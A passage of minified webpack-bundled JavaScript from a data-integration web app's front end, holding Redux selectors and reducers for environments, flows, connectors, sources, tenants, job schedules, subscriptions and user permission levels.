t||lt})),(0,c.P1)([f,j,it],(function(t,n,e){if(t&&n){var r="".concat(n,"/").concat(e);return t.linkedFlows[r]}}))),dt=(0,c.P1)([f,H,it],(function(t,n,e){if(t&&Array.isArray(n)&&0!==n.length){var r={};return n.forEach((function(n){var o="".concat(n.rootBucket,"/").concat(e);r[n.rootBucket]=t.linkedFlows[o]})),r}})),pt=(0,c.P1)([f,j],(function(t,n){if(t&&n){var e="".concat(n);return t.supportedFlows[e]}})),Et=(0,c.P1)([ft,st,function(t,n){return n&&n.flowId}],(function(t,n,e){return t?(n=n||e,t.find((function(t){return t.id===n}))):null})),vt=(0,c.P1)([d,j],(function(t,n){if(t)return t.availableTargets[n]})),Tt=(0,c.P1)([d,j],(function(t,n){if(t)return t.availableTargetsV2[n]})),gt=(0,c.P1)([vt,function(t,n){return n&&n.target}],(function(t,n){if(t)return t.find((function(t){return t.target===n}))})),ht=(0,c.P1)([Tt,function(t,n){return n&&n.id}],(function(t,n){if(t)return t.find((function(t){return t.id===n}))})),_t=(0,c.P1)([T,j,st],(function(t,n,e){if(t)return t.supportedTargets["".concat(n,"/").concat(e)]})),Ot=(0,c.P1)([_t,function(t,n){return n&&n.target}],(function(t,n){if(t)return t.find((function(t){return t.target===n}))})),St=(0,c.P1)([_t,function(t,n){return n&&n.id}],(function(t,n){if(t)return t.find((function(t){return t.id===n}))})),yt=(0,c.P1)([function(t){return t.linkedTargets},j,st,it],(function(t,n,e,r){if(t)return t.linkedTargets["".concat(n,"/").concat(e,"/").concat(r)]})),Ct=(0,c.P1)([yt,function(t,n){return n&&n.target}],(function(t,n){if(t)return t.find((function(t){return t.target===n}))})),bt=(0,c.P1)([yt,function(t,n){return n&&n.id}],(function(t,n){if(t)return t.find((function(t){return t.id===n}))})),It=(0,c.P1)([function(t){return t.availableConnectors},j],(function(t,n){if(t)return t.availableConnectors[n]})),mt=(0,c.P1)([E,T,v,j],(function(t,n,e,c){var a=[];Object.entries(t.supportedConnectors).forEach((function(t){var n=(0,o.Z)(t,2),e=n[0],r=n[1];e&&e.split("/")[0]===c&&(a=a.concat(r))})),Object.entries(n.supportedTargets).forEach((function(t){var n=(0,o.Z)(t,2),e=n[0],r=n[1];e&&e.split("/")[0]===c&&(a=a.concat(r))})),Object.entries(e.supportedSources).forEach((function(t){var n=(0,o.Z)(t,2),e=n[0],r=n[1];e&&e.split("/")[0]===c&&(a=a.concat(r))}));var i=a.map((function(t){return t.tap&&(t.id=t.tap),t.target&&(t.id=t.target),t}));return(0,r.Z)(new Map(i.map((function(t){return[t.id,t]}))).values())})),Nt=(0,c.P1)([E,j,st],(function(t,n,e){if(t)return t.supportedConnectors["".concat(n,"/").concat(e)]})),Dt=(0,c.P1)([It,function(t,n){return n&&n.id}],(function(t,n){if(t)return t.find((function(t){return t.id===n}))})),At=(0,c.P1)([Nt,function(t,n){return n&&n.id}],(function(t,n){if(t)return t.find((function(t){return t.id===n}))})),Lt=(0,c.P1)([p,j],(function(t,n){if(t)return t.availableSources[n]})),Rt=(0,c.P1)([p,j],(function(t,n){if(t)return t.availableSourcesV2[n]})),Ut=(0,c.P1)([Lt,function(t,n){return n&&n.tap}],(function(t,n){if(t)return t.find((function(t){return t.tap===n}))})),Pt=(0,c.P1)([Rt,function(t,n){return n&&n.id}],(function(t,n){if(t)return t.find((function(t){return t.id===n}))})),wt=(0,c.P1)([v,j,st],(function(t,n,e){if(t)return t.supportedSources["".concat(n,"/").concat(e)]})),Ft=((0,c.P1)([v,E,T,j],(function(t,n,e,r){var o=[];return Object.keys(t.supportedSources).filter((function(t){return t.split("/")[0]===r})).forEach((function(n){o.push(t.supportedSources[n])})),o})),(0,c.P1)([wt,function(t,n){return n&&n.tap}],(function(t,n){if(t)return t.find((function(t){return t.tap===n}))}))),kt=(0,c.P1)([wt,function(t,n){return n&&n.id}],(function(t,n){if(t)return t.find((function(t){return t.id===n}))})),xt=(0,c.P1)([v,j,st,it],(function(t,n,e,r){if(t)return t.jupyter["".concat(n,"/").concat(e,"/").concat(r)]})),Mt=(0,c.P1)([E,j,st,it],(function(t,n,e,r){if(t)return t.jupyter["".concat(n,"/").concat(e,"/").concat(r)]})),jt=(0,c.P1)([Mt,function(t,n){return n&&n.id}],(function(t,n){if(t)return t.find((function(t){return t.connector_id===n}))})),Ht=(0,c.P1)([xt,function(t,n){return n&&n.tap}],(function(t,n){if(t)return t.find((function(t){return t.tap===n}))})),Bt=(0,c.P1)([function(t){return t.linkedSources},j,st,it],(function(t,n,e,r){if(t)return t.linkedSources["".concat(n,"/").concat(e,"/").concat(r)]})),Gt=(0,c.P1)([function(t){return t.linkedConnectors},j,st,it],(function(t,n,e,r){if(t)return t.linkedConnectors["".concat(n,"/").concat(e,"/").concat(r)]})),Vt=(0,c.P1)([Bt,function(t,n){return n&&n.tap}],(function(t,n){if(t)return t.find((function(t){return t.tap===n}))})),Zt=(0,c.P1)([Bt,function(t,n){return n&&n.id}],(function(t,n){if(t)return t.find((function(t){return t.id===n}))})),Jt=(0,c.P1)([Gt,function(t,n){return n&&n.id}],(function(t,n){if(t)return t.find((function(t){return t.id===n}))})),Wt=(0,c.P1)([u],(function(t){return t&&t.activeTap})),Kt=(0,c.P1)([u],(function(t){return t&&t.activeConnector})),Yt=(0,c.P1)([function(t){return t},function(t,n){return n}],(function(t,n){var e=n||it(t),r=Et(t);return"default"==e||r&&r.type?wt(t):Bt(t)})),zt=(0,c.P1)([function(t){return t},function(t,n){return n}],(function(t,n){var e=n||it(t),r=Et(t);return"default"==e||r&&r.type?Nt(t):Gt(t)})),qt=(0,c.P1)([Yt,Wt,function(t,n){return n}],(function(t,n,e){var r=e||(null===n||void 0===n?void 0:n.tapId);return t&&t.find((function(t){return t.tap===r}))})),Qt=(0,c.P1)([zt,Kt,function(t,n){return n}],(function(t,n,e){var r=e||(null===n||void 0===n?void 0:n.id);return t&&t.find((function(t){return t.id===r}))})),Xt=((0,c.P1)([g,j,st,it],(function(t,n,e,r){var o;return null===(o=t["".concat(n,"/").concat(e,"/").concat(r)])||void 0===o?void 0:o.count})),(0,c.P1)([g,j,it,st,function(t,n){return n&&n.flowId}],(function(t,n,e,r,o){if(t&&n&&e&&(r||o)){r=r||o;var c="".concat(n,"/").concat(r,"/").concat(e);return t.jobs[c]}}))),$t=(0,c.P1)([g,j,it,st,function(t,n){return n?[n.flowId,n.jobType]:[]}],(function(t,n,e,r,c){var a,i=(0,o.Z)(c,2),u=i[0],s=i[1];if(t&&n&&e&&(r||u)){r=r||u;var l="".concat(n,"/").concat(r,"/").concat(e,"/").concat(s);return null!==(a=t.jobsV2[l])&&void 0!==a?a:[]}})),tn=(0,c.P1)([Xt,function(t,n){return n&&n.jobId}],(function(t,n){if(t)return t.find((function(t){return t.job_id===n}))})),nn=(0,c.P1)([function(t,n){if(n){var e=$t(t,{flowId:n.flowId,jobType:n.jobType});return[n.jobId,e]}}],(function(t){var n=(0,o.Z)(t,2),e=n[0],r=n[1];if(r)return r.find((function(t){return t.job_id===e}))})),en=(0,c.P1)([g,j,it,st,function(t,n){return n}],(function(t,n,e,r,o){var c=o.flowId,a=o.jobType,i=o.connectorId;o.userId;if(t&&n&&e&&(r||c)){if(r=r||c,void 0!==a){var u=i?"".concat(n,"/").concat(r,"/").concat(e,"/").concat(i,"/").concat(a):"".concat(n,"/").concat(r,"/").concat(e,"/").concat(a);return t.schedulesV2[u]}var s=i?"".concat(n,"/").concat(r,"/").concat(e,"/").concat(i):"".concat(n,"/").concat(r,"/").concat(e);return t.schedules[s]}})),rn=(0,c.P1)([g,j,it,st,function(t,n){return n}],(function(t,n,e,r,o){var c=o.flowId,a=o.jobType;if(t&&n&&e&&(r||c)){if(r=r||c,void 0!==a){var i="".concat(n,"/").concat(r,"/").concat(e,"/").concat(a);return Object.keys(t.schedulesV2).filter((function(o){var c;return o!==i&&o.startsWith("".concat(n,"/").concat(r,"/").concat(e,"/"))&&o.includes(a)&&"ENABLED"===(null===(c=t.schedulesV2[o])||void 0===c?void 0:c.State)})).length}var u="".concat(n,"/").concat(r,"/").concat(e);return Object.keys(t.schedules).filter((function(o){var c;return o!==u&&o.startsWith("".concat(n,"/").concat(r,"/").concat(e,"/"))&&"ENABLED"===(null===(c=t.schedules[o])||void 0===c?void 0:c.State)})).length}})),on=(0,c.P1)([g,j,it,st,function(t,n){return n}],(function(t,n,e,r,o){var c=o.flowId,a=o.jobType;if(t&&n&&e&&(r||c)){if(r=r||c,void 0!==a){var i="".concat(n,"/").concat(r,"/").concat(e,"/").concat(a);return Object.keys(t.schedulesV2).filter((function(t){return i!==t&&t.includes(a)&&t.includes(e)&&t.includes(n)})).reduce((function(n,e){return n[e]=t.schedulesV2[e],n}),{})}var u="".concat(n,"/").concat(r,"/").concat(e);return Object.keys(t.schedules).filter((function(t){return u!==t&&t.includes(e)&&t.includes(n)})).reduce((function(n,e){return n[e]=t.schedules[e],n}),{})}})),cn=(0,c.P1)([u],(function(t){return t&&t.activeEnv&&t.activeEnv.view})),an=(0,c.P1)([u],(function(t){return t.activeFlow.step})),un=function(t){return t&&t.activeTab&&t.activeTab.tab||0},sn=(0,c.P1)([u],(function(t){return t.navbarCollapsed})),ln=(0,c.P1)([u],(function(t){return t.tenantFiltersColumns})),fn=(0,c.P1)([u],(function(t){return t.flowsCollapsed})),dn=(0,c.P1)((function(t){return t.plans}),(function(t){return t})),pn=(0,c.P1)([h],(function(t){return t.allJobsFilters})),En=(0,c.P1)([h],(function(t){return t.flowJobsFilters})),vn=(0,c.P1)([function(t){return t.builder},function(t,n,e){return{envId:n,id:e}}],(function(t,n){var e,r,o,c=n.envId,a=n.id;return null!==(e=null===t||void 0===t||null===(r=t.customConnectors)||void 0===r||null===(o=r[c])||void 0===o?void 0:o[a])&&void 0!==e?e:void 0})),Tn={OWNER:1,ADMIN:9,DEVELOPER:49,VIEWER:99,NONE:1e3},gn=[2,10],hn=[11,50],_n=Object.keys(Tn),On=(0,c.P1)([O,function(t,n){return n||j(t)}],(function(t,n){var e;if(!t||!n)return Tn.NONE;if(t.hasSuperUserAccess||t.isOwner)return Tn.ADMIN;var r=null===(e=t.permissions)||void 0===e?void 0:e.find((function(t){return"env"===t.resource&&t.instance===n}));return(null===r||void 0===r?void 0:r.access)||Tn.NONE})),Sn=(0,c.P1)([On],(function(t){if(null==t)return"None";var n=_n.find((function(n){return Tn[n]===t}));return n?n.charAt(0)+n.slice(1).toLowerCase():"None"})),yn=(0,c.P1)([On],(function(t){return t<=hn[1]})),Cn=(0,c.P1)([On],(function(t){return t<=gn[1]})),bn=(0,c.P1)([On],(function(t){return t<=gn[1]})),In=(0,c.P1)([On],(function(t){return t<=hn[1]})),mn=(0,c.P1)([On],(function(t){return t<=hn[1]})),Nn=(0,c.P1)([On],(function(t){return t<=gn[1]})),Dn=(0,c.P1)([On],(function(t){return t<=hn[1]})),An=(0,c.P1)([On],(function(t){return t<=hn[1]})),Ln=(0,c.P1)([On,Sn,yn,Cn,bn,In,mn,Nn,Dn,An],(function(t,n,e,r,o,c,a,i,u,s){return{permissionLevel:t,roleName:n,canManageFlows:e,canDeleteFlows:r,canManageConnectors:o,canEditTransforms:c,canManageTenants:a,canManageEnv:i,canEditWidgetSettings:u,canCustomizeConnectors:s}}))},11128:function(t,n,e){"use strict";e.d(n,{Z:function(){return ht}});var r=e(97779),o=(e(28500),e(53894)),c=(e(94500),e(81793)),a=e(92809),i=e(19258),u=e.n(i),s=e(17154);function l(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function f(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?l(Object(e),!0).forEach((function(n){(0,a.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):l(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}var d=function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{status:"unloaded"},e=arguments.length>1?arguments[1]:void 0,r=Object.assign({},n),o=e.payload,c=e.status,a=e.params;switch(e.type){case"CURRENT_USER":if(r.status=c,r.currentUser=f(f({},r.currentUser),{},{isFetching:"fetching"===c}),"success"===c){var i=o.cognitoUser;if(i){var l,d="".concat(i.attributes.given_name," ").concat(i.attributes.family_name),p=i.attributes.email,E=i.attributes.phone_number;window.analytics&&(window.analytics.identify(i.username,{name:d,email:p,phone:E}),null!==o&&void 0!==o&&o.organizationId&&window.analytics.group(o.organizationId,{name:o.organizationName,domain:p.split("@")[1]})),u().identify(i.username,{name:d,email:p}),window.$chatwoot&&(null===(l=window.$chatwoot)||void 0===l||l.toggleBubbleVisibility("hide")),window.Pylon&&((0,s.Z)("show"),window.pylon={chat_settings:{app_id:"fe408b15-91df-4c2c-9155-6b53ade6c9ea",email:p,name:d,avatar_url:"https://cdn.usepylon.com/assets/pylon-logo.png",email_hash:o.pylonHMAC,account_external_id:o.id}})}var v=f(f({},r.currentUser),o);Object.assign(r,{currentUser:v})}return"error"===c&&Object.assign(r,{error:o}),r;case"SIGN_UP":return r.status=c,"success"===c&&Object.assign(r,{signupInfo:o}),"error"===c&&Object.assign(r,{error:o}),r;case"FETCH_PROFILE":return r.status=c,"success"===c&&Object.assign(r,{profile:o}),"error"===c&&Object.assign(r,{error:o}),r;case"UPDATE_PROFILE":return r.status=c,"success"===c&&Object.assign(r,{profile:f(f({},r.profile),a)}),"error"===c&&Object.assign(r,{error:o}),r;case"FETCH_NOTIFICATION_PREFS":return"success"===c&&Object.assign(r,{notifications:o.notifications}),"error"===c&&Object.assign(r,{error:o}),r;case"UPDATE_NOTIFICATION_PREFS":return"success"===c&&Object.assign(r,{notifications:a.notifications}),"error"===c&&Object.assign(r,{error:o}),r;case"FETCH_ORG_SETTINGS":return"success"===c&&Object.assign(r,{orgSettings:o}),"error"===c&&Object.assign(r,{error:o}),r;case"UPDATE_ORG_SETTINGS":return"success"===c&&Object.assign(r,{orgSettings:a.settings}),"error"===c&&Object.assign(r,{error:o}),r;case"FETCH_ORG_FEATURE_FLAGS":return"success"===c&&Object.assign(r,{orgFeatureFlags:null!==(t=null===o||void 0===o?void 0:o.data)&&void 0!==t?t:{}}),"error"===c&&Object.assign(r,{error:o}),r;case"FETCH_INVOICES":return"success"===c&&Object.assign(r,{invoices:o.invoices}),"error"===c&&Object.assign(r,{error:o}),r;case"FETCH_PYMT_METHOD":return"success"===c&&Object.assign(r,{paymentMethod:o.method}),"error"===c&&Object.assign(r,{error:o}),r;case"REMOVE_PYMT_METHOD":return r.status=c,"success"===c&&Object.assign(r,{paymentMethod:void 0}),"error"===c&&Object.assign(r,{error:o}),r;case"FETCH_SUBSCRIPTION":return"success"===c&&Object.assign(r,{subscription:f(f({},r.subscription),o.subscription)}),"error"===c&&Object.assign(r,{error:o}),r;case"FETCH_ACTIVE_TENANTS_QTY":return"success"===c&&Object.assign(r,{subscription:f(f({},r.subscription),{},{activeTenantsQty:e.payload})}),"error"===c&&Object.assign(r,{subscription:f(f({},r.subscription),{},{activeTenantsQty:void 0})}),r;case"UPDATE_SUBSCRIPTION_PLAN":return"success"===c&&Object.assign(r,{subscription:f(f({},r.subscription),{},{stripePriceId:e.payload})}),r;case"CANCEL_SUBSCRIPTION":return"success"===c&&Object.assign(r,{subscription:f(f({},r.subscription),{},{status:"canceled"})}),r;case"REGISTERED_AUDIT_EVENT":return r.hasLoggedIn=o,r;default:return n}},p=e(96486);function E(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function v(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?E(Object(e),!0).forEach((function(n){(0,a.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):E(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}var T=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{status:"unloaded",environments:[],selectedId:null,gettingStarted:void 0},n=arguments.length>1?arguments[1]:void 0,e=n.status,r=n.payload,o=n.type,c=n.params,a=Object.assign({},t);switch(o){case"FETCH_ALL_ENV":return a.status=e,"error"==e&&(a.error=r),"success"==e&&(a.environments=r),a;case"NEW_ENV":return a.status=e,"error"==e&&(a.error=r),"success"==e&&(a.environments=a.environments.filter((function(t){return t.rootBucket!==r.rootBucket})),a.environments.push(r)),a;case"DELETE_ENV":if(a.status=e,"error"==e&&(a.error=r),"success"==e){var i=c.env;a.environments=a.environments.filter((function(t){return t.rootBucket!==i.rootBucket}))}return a;case"ENV_UPDATE":return a.status=e,"error"==e&&(a.error=r),"success"==e&&(a.environments=a.environments.filter((function(t){return t.rootBucket!==r.rootBucket})),a.environments.push(r)),a;case"UPDATE_ENV":if(a.status=e,"success"==e){var u=a.environments.findIndex((function(t){return t.id===r.env.id}));if(-1!==u){var s=r.env.id;a.environments=a.environments.map((function(t){return t.id===s?v(v({},t),r.env):t}))}return a}case"FETCH_JOB_HISTORY":if(a.status=e,"error"==e&&(a.error=r),"success"==e){var l=c.envId,f=(0,p.cloneDeep)(a.environments.find((function(t){return t.rootBucket===l})));f.jobHistory=r,a.environments=a.environments.filter((function(t){return t.rootBucket!==l})),a.environments.push(f)}return a;case"SELECT_ENV":return a.selectedId=n.payload,a.gettingStarted=void 0,a;case"UPDATE_ENV_GS_PROGRESS":case"FETCH_ENV_GS_PROGRESS":return void 0!==r&&(a.gettingStarted=r),a;case"SKIP_GETTING_STARTED":return a.gettingStarted.currentStep=4,a.gettingStarted.isGettingStarted=!1,a.gettingStarted.steps=[1,2,3,4],a;default:return t}},g=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{config:[]},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.error;switch(n&&n.error&&(r="error"),c){case"CONFIG":case"CONFIG_UPDATE":return e.status=r,"error"==r&&(e.error=a),"success"==r&&(e.config=e.config.filter((function(t){return t.env_id!==o.env_id})),e.config.push(o),e.config=(0,p.cloneDeep)(e.config)),e;default:return t}},h=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{activeTab:0},n=arguments.length>1?arguments[1]:void 0;if("ACTIVE_TAB"==n.type){var e=Object.assign({},t);return e.tab=n.payload,e}return t},_=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{status:"unloaded",data:{uiPreferences:{fontFamily:'"Roboto", "Helvetica", "Arial", sans-serif',darkTheme:!1,enforceCsvUpload:!1,jobsEnabled:!1,writeJobsEnabled:!1,scheduleEnabled:!1,fieldMapsEnabled:!1,jobHistoryEnabled:!1,primaryColor:"#f83054"}}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.error;switch(n&&n.error&&(r="error"),c){case"PREFERENCES":return e.status=r,"error"==r&&(e.error=a),"success"==r&&(e.data=o),e;default:return t}},O=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{availableSources:{},availableSourcesV2:{}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(n&&n.error&&(r="error"),c){case"FETCH_AVAILABLE_SOURCES":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var i=a.envId;e.availableSources[i]=o}return e;case"FETCH_AVAILABLE_SOURCES_V2":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var u=a.envId;e.availableSourcesV2[u]=o}return e;default:return t}},S=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{availableConnectors:{}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(n&&n.error&&(r="error"),c){case"FETCH_AVAILABLE_CONNECTORS":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var i=a.envId;e.availableConnectors[i]=o}return e;default:return t}},y=e(83789);function C(t){var n=t.envId,e=t.flowId;return"".concat(n,"/").concat(e)}var b=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{supportedConnectors:{},jupyter:{}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(n&&n.error&&(r="error"),c){case"DELETE_SUPPORTED_CONNECTOR":if("error"==r&&(e.error="error"),"success"==r){var i=C(a),u=a.connectorId;e.supportedConnectors[i]&&(e.supportedConnectors[i]=e.supportedConnectors[i].filter((function(t){return t.id!==u})).map((function(t){return t})))}return e;case"FETCH_CONNECTOR_JUPYTER":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var s="".concat(C(a),"/").concat(a.userId),l=a.taskArn;l?(e.jupyter[s]||(e.jupyter[s]=[]),e.jupyter[s]=e.jupyter[s].filter((function(t){return t.arn!==l&&t.task_arn!==l})),e.jupyter[s]=[].concat((0,y.Z)(e.jupyter[s]),(0,y.Z)(o))):e.jupyter[s]=o}return e;case"PROVISION_CONNECTOR_JUPYTER":if("error"==r&&(e.error="error"),"success"==r){var f="".concat(C(a),"/").concat(a.userId);e.jupyter[f]||(e.jupyter[f]=[]),e.jupyter[f]=[].concat((0,y.Z)(e.jupyter[f]),[o])}return e;case"DEPROVISION_CONNECTOR_JUPYTER":if("error"==r&&(e.error="error"),"success"==r){var d="".concat(C(a),"/").concat(a.userId),p=a.taskArn;e.jupyter[d]&&(e.jupyter[d]=e.jupyter[d].filter((function(t){return t.arn!==p})))}return e;case"CLONE_CONNECTOR":return"request"==r&&(e.status="request"),"error"==r&&(e.status="error",e.error=o),"success"==r&&(e.status="success",e.error=null),e;case"ADD_SUPPORTED_CONNECTOR":case"UPDATE_SUPPORTED_CONNECTOR":if("error"==r&&(e.error="error"),"success"==r){var E=C(a);e.supportedConnectors[E]||(e.supportedConnectors[E]=[]),e.supportedConnectors[E]=[].concat((0,y.Z)(e.supportedConnectors[E]),[a.supportedConnector])}return e;case"FETCH_SUPPORTED_CONNECTOR":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var v=C(a);e.supportedConnectors[v]=o}return e;default:return t}},I=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{status:"unloaded",envTenants:{},selectedId:"default",deletingTenants:{}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(c){case"SELECT_TENANT":return e.selectedId=o,e;case"FETCH_DELETING_TENANTS":if(e.status=r,"error"===r&&(e.error=o),"success"===r){var i=a.envId;e.deletingTenants[i]=o}return e;case"MARK_TENANT_DELETING":var u=a.envId,s=a.tenantId;return e.deletingTenants[u]||(e.deletingTenants[u]=[]),e.deletingTenants[u].includes(s)||(e.deletingTenants[u]=[].concat((0,y.Z)(e.deletingTenants[u]),[s])),e;case"FETCH_TENANTS":if(e.status=r,"error"===r&&(e.error=o),"success"===r){var l=a.envId;e.envTenants[l]=o.filter((function(t){return t}))}return e;case"DELETE_TENANT":if(e.status=r,"error"===r&&(e.error=o),"success"===r){var f=a.envId,d=a.tenantId;e.envTenants[f]&&(e.envTenants[f]=(0,y.Z)(e.envTenants[f].filter((function(t){return t!==d})))),e.deletingTenants[f]&&(e.deletingTenants[f]=e.deletingTenants[f].filter((function(t){return t!==d})))}return e;default:return t}},m=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{supportedFlows:{},linkedFlows:{},selectedId:null},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(n&&n.error&&(r="error"),c){case"SELECT_FLOW":return e.selectedId=o,e;case"FETCH_LINKED_FLOWS":case"FETCH_SUPPORTED_FLOWS":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var i=a.envId,u=a.userId,s="FETCH_LINKED_FLOWS"===c?"linkedFlows":"supportedFlows",l="FETCH_LINKED_FLOWS"===c?"".concat(i,"/").concat(u):"".concat(i);e[s][l]=o.filter((function(t){return t}))}return e;case"CREATE_FLOW":case"UPDATE_FLOW":if("error"==r&&(e.status="error",e.error=o),"success"==r){var f=a.envId,d="".concat(f,"/default");e.linkedFlows[d]||(e.linkedFlows[d]=[]);var p=e.linkedFlows[d].filter((function(t){return t.id!=a.flow.id}));e.linkedFlows[d]=[].concat((0,y.Z)(p),[a.flow])}return e;case"DELETE_FLOW":if("error"==r&&(e.status="error",e.error=o),"success"==r){var E=a.envId,v=a.flowId,T=a.userId,g="".concat(E,"/").concat(T);e.linkedFlows[g]&&(e.linkedFlows[g]=(0,y.Z)(e.linkedFlows[g].filter((function(t){return t.id!=v}))));var h="".concat(E);e.supportedFlows[h]&&(e.supportedFlows[h]=(0,y.Z)(e.supportedFlows[h].filter((function(t){return t.id!=v}))))}return e;case"CLONE_FLOW":if("request"==r&&(e.status="request"),"error"==r&&(e.status="error",e.error=o),"success"==r){var _,O=a.envId,S=a.destinationEnvId,C=a.userId,b="".concat(S,"/").concat(C),I="".concat(O,"/").concat(C);e.status="success",e.error=null;var m=(null===e||void 0===e?void 0:e.linkedFlows[I])&&(null===e||void 0===e||null===(_=e.linkedFlows[I])||void 0===_?void 0:_.find((function(t){return t.id==a.flow})));e.linkedFlows[b]&&e.linkedFlows[I]&&e.linkedFlows[b].push(m)}return e;default:return t}},N=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{availableTargets:{},availableTargetsV2:{}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(n&&n.error&&(r="error"),c){case"FETCH_AVAILABLE_TARGETS":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var i=a.envId;e.availableTargets||(e.availableTargets={}),e.availableTargets[i]=o}return e;case"FETCH_AVAILABLE_TARGETS_V2":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var u=a.envId;e.availableTargetsV2||(e.availableTargetsV2={}),e.availableTargetsV2[u]=o}return e;default:return t}};function D(t){var n=t.envId,e=t.flowId;return"".concat(n,"/").concat(e)}var A=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{supportedSources:{},jupyter:{}},n=arguments.length>1?arguments[1]:void 0,e=Object.assign({},t),r=n.status,o=n.payload,c=n.type,a=n.params;switch(n&&n.error&&(r="error"),c){case"DELETE_SUPPORTED_SOURCE":if("error"==r&&(e.error="error"),"success"==r){var i=D(a),u=a.tapName;e.supportedSources[i]&&(e.supportedSources[i]=e.supportedSources[i].filter((function(t){return t.tap!==u})).map((function(t){return t})))}return e;case"DELETE_SUPPORTED_SOURCE_V2":if("error"==r&&(e.error="error"),"success"==r){var s=D(a),l=a.sourceId;e.supportedSources[s]&&(e.supportedSources[s]=e.supportedSources[s].filter((function(t){return t.id!==l})).map((function(t){return t})))}return e;case"DELETE_SUPPORTED_SOURCE":if("error"==r&&(e.error="error"),"success"==r){var f=D(a),d=a.tapName;e.supportedSources[f]&&(e.supportedSources[f]=e.supportedSources[f].filter((function(t){return t.tap!==d})).map((function(t){return t})))}return e;case"FETCH_JUPYTER":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var p="".concat(D(a),"/").concat(a.userId),E=a.taskArn;E?(e.jupyter[p]||(e.jupyter[p]=[]),e.jupyter[p]=e.jupyter[p].filter((function(t){return t.arn!==E})),e.jupyter[p]=[].concat((0,y.Z)(e.jupyter[p]),(0,y.Z)(o))):e.jupyter[p]=o}return e;case"PROVISION_JUPYTER":if("error"==r&&(e.error="error"),"success"==r){var v="".concat(D(a),"/").concat(a.userId);e.jupyter[v]||(e.jupyter[v]=[]),e.jupyter[v]=[].concat((0,y.Z)(e.jupyter[v]),[o])}return e;case"DEPROVISION_JUPYTER":if("error"==r&&(e.error="error"),"success"==r){var T="".concat(D(a),"/").concat(a.userId),g=a.taskArn;e.jupyter[T]&&(e.jupyter[T]=e.jupyter[T].filter((function(t){return t.arn!==g})))}return e;case"CLONE_SOURCE":return"request"==r&&(e.status="request"),"error"==r&&(e.status="error",e.error=o),"success"==r&&(e.status="success",e.error=null),e;case"ADD_SUPPORTED_SOURCE":case"UPDATE_SUPPORTED_SOURCE":if("error"==r&&(e.error="error"),"success"==r){var h=D(a);e.supportedSources[h]||(e.supportedSources[h]=[]),e.supportedSources[h]=[].concat((0,y.Z)(e.supportedSources[h]),[a.supportedSource])}return e;case"FETCH_SUPPORTED_SOURCES":case"FETCH_SUPPORTED_SOURCES_V2":if(e.status=r,"error"==r&&(e.error="error"),"success"==r){var _=D(a);e.supportedSources[_]=o}return e;default:return t}};function L(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function R(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?L(Object(e),!0).forEach((function(n){(0,a.Z)(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):L(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}var U=function(t){var n=t.envId,e=t.flowId,r=t.userId;return"".concat(n,"/").concat(e,"/").concat(r)},P=function(){var t=arguments.length>0&&void 